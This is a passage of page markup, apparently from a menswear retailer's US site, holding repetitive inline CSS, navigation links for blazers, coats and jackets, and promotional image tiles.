        .navigationLink-7787356904 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7787356904 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7787356904 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-coats-and-jackets/wool-jackets-and-coats/"
       class="navigationLink-7787356904 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wool Blazers & Coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5292391320 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5292391320 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5292391320 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5292391320 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-coats-and-jackets/velvet-jackets/"
       class="navigationLink-5292391320 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Velvet Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9215405219 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9215405219 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9215405219 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9215405219 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-blazers/?prefn1=webFabric&amp;prefv1=cotton_linen&amp;prefn2=webFabric&amp;prefv2=cotton_stretch"
       class="navigationLink-9215405219 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cotton Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3074013788 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3074013788 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3074013788 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3074013788 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/sale/mens-outerwear/"
       class="navigationLink-3074013788 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2589560242 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2589560242 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2589560242 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2589560242 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/sale/mens-outerwear/"
       class="navigationLink-2589560242 
       capitalize mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Blazers & coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2607902540 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2607902540 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2607902540 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2607902540 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/sale/mens-outerwear/"
       class="navigationLink-2607902540 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Blazers & coats
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-4441651262 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-4441651262, .column2-4441651262 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-4441651262 {
        box-shadow: none;
        
    }
    
    .column2-4441651262 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-4441651262 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-4441651262 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-4441651262 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-4441651262 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-4441651262 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4441651262 {
            box-shadow: none;
            
        }
        
        .column2-4441651262 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4441651262 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4441651262 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4441651262 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4441651262 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-4441651262 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4441651262 {
            box-shadow: none;
            
        }
        
        .column2-4441651262 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4441651262 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4441651262 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4441651262 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4441651262 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-4441651262 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4441651262 {
            box-shadow: none;
            
        }
        
        .column2-4441651262 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-4441651262 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4441651262 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4441651262 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4441651262 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-4441651262 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-4441651262 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-2289786861 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-2289786861, .column2-2289786861 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-2289786861 {
        box-shadow: none;
        
    }
    
    .column2-2289786861 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-2289786861 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-2289786861 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-2289786861 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-2289786861 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-2289786861 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2289786861 {
            box-shadow: none;
            
        }
        
        .column2-2289786861 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2289786861 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2289786861 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2289786861 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2289786861 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-2289786861 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2289786861 {
            box-shadow: none;
            
        }
        
        .column2-2289786861 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2289786861 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2289786861 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2289786861 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2289786861 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-2289786861 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2289786861 {
            box-shadow: none;
            
        }
        
        .column2-2289786861 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-2289786861 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2289786861 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2289786861 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2289786861 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-2289786861 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-2289786861 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1194642420--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-1194642420--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1194642420 .js-read-more,
    .promo-tile-1194642420 .js-read-less {
        font-size: null;
    }

    .promo-tile-1194642420--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1194642420:hover .promo-tile-1194642420-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1194642420 .promo-tile-1194642420-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1194642420-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1194642420 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1194642420--minititle {
        min-height: auto;
    }

    .promo-tile-1194642420--title {
        min-height: auto;
    }

    .promo-tile-1194642420--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1194642420--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1194642420--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1194642420--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1194642420--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1194642420-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1194642420--minititle {
            min-height: auto;
        }

        .promo-tile-1194642420--title {
            min-height: auto;
        }

        .promo-tile-1194642420--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1194642420--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1194642420--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1194642420--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1194642420-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1194642420--minititle {
            min-height: auto;
        }

        .promo-tile-1194642420--title {
            min-height: auto;
        }

        .promo-tile-1194642420--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1194642420--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1194642420--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1194642420 .js-read-more,
        .promo-tile-1194642420 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1194642420--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1194642420--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1194642420--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1194642420-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1194642420--minititle {
            min-height: auto;
        }

        .promo-tile-1194642420--title {
            min-height: auto;
        }

        .promo-tile-1194642420--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1194642420--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1194642420--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1194642420 .js-read-more,
        .promo-tile-1194642420 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1194642420--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1194642420--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-1194642420 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/us/mens-jackets-and-coats/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Blazers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1194642420-scaled-img--false promo-tile-1194642420--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Blazers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/us/mens-jackets-and-coats/" class="promo-tile-1194642420--navLink cursor-pointer position-absolute uppercase">
                    Blazers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-2289786861 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2804273385--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-2804273385--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2804273385 .js-read-more,
    .promo-tile-2804273385 .js-read-less {
        font-size: null;
    }

    .promo-tile-2804273385--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2804273385:hover .promo-tile-2804273385-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2804273385 .promo-tile-2804273385-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2804273385-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-2804273385 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2804273385--minititle {
        min-height: auto;
    }

    .promo-tile-2804273385--title {
        min-height: auto;
    }

    .promo-tile-2804273385--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2804273385--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2804273385--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2804273385--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2804273385--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2804273385-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2804273385--minititle {
            min-height: auto;
        }

        .promo-tile-2804273385--title {
            min-height: auto;
        }

        .promo-tile-2804273385--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2804273385--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2804273385--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2804273385--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2804273385-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2804273385--minititle {
            min-height: auto;
        }

        .promo-tile-2804273385--title {
            min-height: auto;
        }

        .promo-tile-2804273385--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2804273385--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2804273385--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2804273385 .js-read-more,
        .promo-tile-2804273385 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2804273385--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2804273385--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2804273385--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2804273385-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2804273385--minititle {
            min-height: auto;
        }

        .promo-tile-2804273385--title {
            min-height: auto;
        }

        .promo-tile-2804273385--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2804273385--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2804273385--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2804273385 .js-read-more,
        .promo-tile-2804273385 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2804273385--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2804273385--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-2804273385 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/us/mens-coats-and-jackets/wool-jackets-and-coats/?cm_sp=TN-outerwear_casual" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Casual Jackets" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73218e19/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73218e19/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73218e19/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73218e19/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2804273385-scaled-img--false promo-tile-2804273385--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Casual Jackets" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/us/mens-coats-and-jackets/wool-jackets-and-coats/" class="promo-tile-2804273385--navLink cursor-pointer position-absolute uppercase ">
                    Wool Coats & Jackets
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-4441651262 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5659269729--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-5659269729--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5659269729 .js-read-more,
    .promo-tile-5659269729 .js-read-less {
        font-size: null;
    }

    .promo-tile-5659269729--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5659269729:hover .promo-tile-5659269729-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5659269729 .promo-tile-5659269729-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5659269729-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5659269729 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5659269729--minititle {
        min-height: auto;
    }

    .promo-tile-5659269729--title {
        min-height: auto;
    }

    .promo-tile-5659269729--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5659269729--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5659269729--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5659269729--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5659269729--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5659269729-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5659269729--minititle {
            min-height: auto;
        }

        .promo-tile-5659269729--title {
            min-height: auto;
        }

        .promo-tile-5659269729--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5659269729--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5659269729--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5659269729--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-5659269729-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5659269729--minititle {
            min-height: auto;
        }

        .promo-tile-5659269729--title {
            min-height: auto;
        }

        .promo-tile-5659269729--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5659269729--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5659269729--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5659269729 .js-read-more,
        .promo-tile-5659269729 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5659269729--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5659269729--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5659269729--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-5659269729-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5659269729--minititle {
            min-height: auto;
        }

        .promo-tile-5659269729--title {
            min-height: auto;
        }

        .promo-tile-5659269729--subtitle {
            min-height: auto;
        }
        
